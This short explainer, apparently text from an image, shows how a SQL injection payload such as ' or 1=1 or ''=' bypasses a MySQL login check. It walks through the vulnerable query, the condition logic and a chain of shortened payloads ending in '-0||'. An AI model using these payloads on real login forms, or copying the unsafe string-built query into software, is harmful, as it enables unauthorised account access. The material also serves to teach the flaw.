 MySQL Injection Authentication Bypass - Ignoring Password Field
Original query:
SELECT any FROM users WHERE username = '$user' AND password = '$pass';
Injected query:
SELECT any FROM users WHERE username = '' or 1=1 OR ''='' AND password = '1';
|_______________| |__________________|
| |
1st condition 2nd condition
(or: 1 of 2 is true, resulting...) (and: only 1 is true, resulting...)
true false
'or 1=1 or ''=' is equal to ' or 1=1 or ' is equal to ' || 1=1 || ' is equal to ' -0 || ' is equal to '-0||'
User '-0||'
Pass •
Pwn!